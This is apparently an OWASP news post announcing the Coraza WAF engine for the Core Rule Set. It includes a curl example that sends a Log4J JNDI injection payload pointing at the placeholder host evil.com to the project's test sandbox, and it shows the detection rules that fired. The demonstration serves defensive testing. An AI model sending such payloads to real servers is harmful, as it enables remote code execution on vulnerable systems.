 OWASP
PROJECTS CHAPTERS EVENTS ABOUT
Search OWASP.org
Store
Donate
Join
OWASP Core Ruleset Project announces Coraza SecLang engine
Watch 141
Star 411
Christian Folini
image
Wednesday, December 22, 2021
The OWASP ModSecurity Core Rule Set project has been waiting for an alternative WAF engine for quite some
time. But the waiting is coming to an end now with the arrival of the new Coraza WAF, a fully compliant OSS
WAF engine able to run CRS in production.
Coraza is an implementation of a ModSecurity SecLang engine in the memory-safe Go language, all developed
by Juan Pablo Tosso from Chile. Coraza is currently only working on the Caddy web server, but Coraza already
passes 100% of the CRS test suite and we are convinced it is production ready. Juan Pablo has picked up work
on Apache and NGINX integration, and he wants to make it a drop-in replacement for ModSecurity. And then
many, many more plans. The only obstacle to fill these with life is the lack of a developer community around
Coraza. And we sincerely hope that the beauty of the project will inspire people to check it out and join!
To give you an early access to Coraza, if you do not have a Caddy webserver to play around, we have set up a
Caddy with Coraza on our CRS sandbox, and you can try it out immediately. In the following example, we will
send a Log4J exploit to the sandbox. Note that with the “x-backend” header, we pick Coraza as an engine, and
with “x-crs-version” we pick the Core Rule Set with the extra Log4J rule from our earlier Log4J blog post.
$ curl -H "x-crs-paranoia-level: 4" \
-H "x-format-output: txt-matched-rules" \
-H "x-backend: coraza" \
-H "x-crs-version: 3.4.0-dev-log4j" \
-H 'User-Agent: ${jndi:ldap://evil.com}' \
https://sandbox.coreruleset.org
1005 PL1 Potential Remote Command Execution: Log4j CVE-2021-44228
932130 PL1 Remote Command Execution: Unix Shell Expression Found
949110 PL1 Inbound Anomaly Score Exceeded (Total Score: 10)
980130 PL1 Inbound Anomaly Score Exceeded (Total Inbound Score: 10 -
SQLI=0,XSS=0,RFI=0,LFI=0,RCE=10,PHPI=0,HTTP=0,SESS=0): individual paranoia level scores: 10,
0, 0, 0
The OWASP® Foundation works to
improve the security of software through its
community-led open source software
projects, hundreds of chapters worldwide,
tens of thousands of members, and by
hosting local and global conferences.
Recent News & Opinions
Two Year OWASP Membership Drive
OWASP @ RSA
Strategic direction of OWASP (part 1)
GSuite Account Cleanup
Resignation of Mark Curphey
Strategic Plan 2023 - an update for the
open letter
OWASP Foundation Announces
CycloneDX Project Momentum with
Contribution from IBM to Advance
Software Supply Chain Security
OWASP Low-Code/No-Code Top 10
Upcoming Meetup
Vulnerability and Exploitability
Transparency - VDR & VEX
Celebrating 10 Years of OWASP
Dependency-Track
Ubiq OWASP Member Benefit
Share Your Feedback And Help Ir